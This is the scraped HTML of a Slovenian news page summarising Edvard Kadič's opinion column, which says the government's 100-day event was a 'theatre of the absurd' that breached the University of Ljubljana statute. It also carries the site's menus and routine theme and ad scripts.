                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697398afb472d" data-td_block_id="td_uid_6_697398afb472d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697398afb472d" data-td_block_id="td_uid_6_697398afb472d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697398afb4f4d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_697398afb4f4d" ><script>var block_td_uid_7_697398afb4f4d = new tdBlock();
block_td_uid_7_697398afb4f4d.id = "td_uid_7_697398afb4f4d";
block_td_uid_7_697398afb4f4d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_697398afb4f4d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697398afb4f4d_rand","tdc_css_class_style":"td_uid_7_697398afb4f4d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697398afb4f4d.td_column_number = "3";
block_td_uid_7_697398afb4f4d.block_type = "td_block_mega_menu";
block_td_uid_7_697398afb4f4d.post_count = "5";
block_td_uid_7_697398afb4f4d.found_posts = "332";
block_td_uid_7_697398afb4f4d.header_color = "";
block_td_uid_7_697398afb4f4d.ajax_pagination_infinite_stop = "";
block_td_uid_7_697398afb4f4d.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_697398afb4f4d);
</script><div id=td_uid_7_697398afb4f4d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour">Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697398afb4f4d" data-td_block_id="td_uid_7_697398afb4f4d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697398afb4f4d" data-td_block_id="td_uid_7_697398afb4f4d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_697398afb5a57_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Slovenija" class="entry-crumb" href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Edvard Kadič: &#8220;Vlada ob sto dneh vladanja pripravila teater absurdnosti in kršila...</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-33407" class="post-33407 post type-post status-publish format-standard has-post-thumbnail hentry category-slovenija tag-edvard-kadic tag-krsenje tag-statut tag-teater-absurdnosti tag-vlada" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Edvard Kadič: &#8220;Vlada ob sto dneh vladanja pripravila teater absurdnosti in kršila 7. člen statuta Univerze v Ljubljani&#8221;</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-12T10:00:43+00:00" >12. septembra, 2022</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fceljskiglasnik.si%2Fedvard-kadic-vlada-ob-sto-dneh-vladanja-pripravila-teater-absurdnosti-in-krsila-7-clen-statuta-univerze-v-ljubljani%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Edvard+Kadi%C4%8D%3A+%E2%80%9CVlada+ob+sto+dneh+vladanja+pripravila+teater+absurdnosti+in+kr%C5%A1ila+7.+%C4%8Dlen+statuta+Univerze+v+Ljubljani%E2%80%9D&url=https%3A%2F%2Fceljskiglasnik.si%2Fedvard-kadic-vlada-ob-sto-dneh-vladanja-pripravila-teater-absurdnosti-in-krsila-7-clen-statuta-univerze-v-ljubljani%2F&via=CeljskiGlasnik"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://celjskiglasnik.si/edvard-kadic-vlada-ob-sto-dneh-vladanja-pripravila-teater-absurdnosti-in-krsila-7-clen-statuta-univerze-v-ljubljani/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://celjskiglasnik.si/edvard-kadic-vlada-ob-sto-dneh-vladanja-pripravila-teater-absurdnosti-in-krsila-7-clen-statuta-univerze-v-ljubljani/&amp;media=https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic.png&description=Edvard+Kadi%C4%8D%3A+%E2%80%9CVlada+ob+sto+dneh+vladanja+pripravila+teater+absurdnosti+in+kr%C5%A1ila+7.+%C4%8Dlen+statuta+Univerze+v+Ljubljani%E2%80%9D" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Edvard+Kadi%C4%8D%3A+%E2%80%9CVlada+ob+sto+dneh+vladanja+pripravila+teater+absurdnosti+in+kr%C5%A1ila+7.+%C4%8Dlen+statuta+Univerze+v+Ljubljani%E2%80%9D%20-%20https%3A%2F%2Fceljskiglasnik.si%2Fedvard-kadic-vlada-ob-sto-dneh-vladanja-pripravila-teater-absurdnosti-in-krsila-7-clen-statuta-univerze-v-ljubljani%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic.png" data-caption="Edvard Kadič. (Foto: Nova24TV)"><img width="696" height="423" class="entry-thumb td-modal-image" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-696x423.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-696x423.png 696w, https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-300x182.png 300w, https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-768x466.png 768w, https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-692x420.png 692w, https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic.png 960w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="edvard-kadic"/></a><figcaption class="wp-caption-text">Edvard Kadič. (Foto: Nova24TV)</figcaption></figure></div>
        <div id="fb-root"></div>
<p><em>&#8220;Tipična značilnost teatra absurda je občutek sramu in sočutja do nastopajočih, ki se nam zdijo neumni. Kaže se namreč očitna težnja po odsotnosti smisla. Vsebine torej ni, je zgolj forma,&#8221; </em>v svoji tokratni kolumni razmišlja Edvard Kadič. Kadič je namreč skozi svoj pogled prikazal delovanje vlade v 100. dneh in njihovo predstavo za javnost ob tej &#8220;obletnici&#8221;.</p>
<p>Edvard Kadič se je s pojmom teater absurdnosti poigral, ker je prepričan, da je predstava za javnost ob sto dneh vlade imela toliko dosežkov in neverjetnih dosežkov, da bi lahko kandidirala vsaj za Viktorja, če ustvarjalci že ne sežejo do Hollywooda.</p>
<p><em>&#8220;Deluje, kot bi nekdo načrtno pripravil in izpeljal dogodek z namenom preveriti ali sploh lahko kdo na Slovenskem uvidi genialnost tega scenarista ali ne. Da gre v takšnem primeru za mentalno bolno osebnost, ki trpi za grandioznostjo, niti ni več pomembno,&#8221; </em>je prepričan Edvard Kadič.</p>
<p>Avtor kolumne izpostavlja tudi dejstvo, da so z izbiro prizorišča dogodka kršili 7. člen statuta Univerze v Ljubljani, ki izrecno prepoveduje delovanje političnih strank na univerzi. V to kategorijo tako spada sama vlada kot stranke, ki vlado sestavljajo.</p>
<p>Celotno kolumno si lahko preberete <a href="https://portal24.si/teater-absurda-in-100-dni-vlade/">tukaj.</a></p>
<p>Vir: Portal 24.si</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://celjskiglasnik.si/oznaka/edvard-kadic/">Edvard Kadič</a></li><li><a href="https://celjskiglasnik.si/oznaka/krsenje/">kršenje</a></li><li><a href="https://celjskiglasnik.si/oznaka/statut/">statut</a></li><li><a href="https://celjskiglasnik.si/oznaka/teater-absurdnosti/">teater absurdnosti</a></li><li><a href="https://celjskiglasnik.si/oznaka/vlada/">vlada</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://celjskiglasnik.si/author/celjskiglasnik/">Celjski Glasnik</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Celjski Glasnik"></span><meta itemprop="datePublished" content="2022-09-12T10:00:43+00:00"><meta itemprop="dateModified" content="2022-09-11T10:31:34+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://celjskiglasnik.si/edvard-kadic-vlada-ob-sto-dneh-vladanja-pripravila-teater-absurdnosti-in-krsila-7-clen-statuta-univerze-v-ljubljani/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png"></span><meta itemprop="name" content="Celjski Glasnik"></span><meta itemprop="headline " content="Edvard Kadič: &quot;Vlada ob sto dneh vladanja pripravila teater absurdnosti in kršila 7. člen statuta Univerze v Ljubljani&quot;"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic.png"><meta itemprop="width" content="960"><meta itemprop="height" content="583"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_697398afb67cb_rand td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_9_697398afb67cb" ><script>var block_td_uid_9_697398afb67cb = new tdBlock();
block_td_uid_9_697398afb67cb.id = "td_uid_9_697398afb67cb";
block_td_uid_9_697398afb67cb.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_697398afb67cb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697398afb67cb_rand","tdc_css_class_style":"td_uid_9_697398afb67cb_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":33407,"live_filter_cur_post_author":"2","block_template_id":""}';
block_td_uid_9_697398afb67cb.td_column_number = "3";
block_td_uid_9_697398afb67cb.block_type = "td_block_related_posts";
block_td_uid_9_697398afb67cb.post_count = "3";
block_td_uid_9_697398afb67cb.found_posts = "8213";
block_td_uid_9_697398afb67cb.header_color = "";
block_td_uid_9_697398afb67cb.ajax_pagination_infinite_stop = "";
block_td_uid_9_697398afb67cb.max_num_pages = "2738";
tdBlocksArray.push(block_td_uid_9_697398afb67cb);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_697398afbf20e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_697398afb67cb" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_697398afbf211" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_697398afb67cb" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_697398afb67cb class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;">Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/" rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/" rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;">Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour">Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_697398afb67cb" data-td_block_id="td_uid_9_697398afb67cb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_697398afb67cb" data-td_block_id="td_uid_9_697398afb67cb"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_12_697398afbf9db_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_697398afbf9db" ><script>var block_td_uid_12_697398afbf9db = new tdBlock();
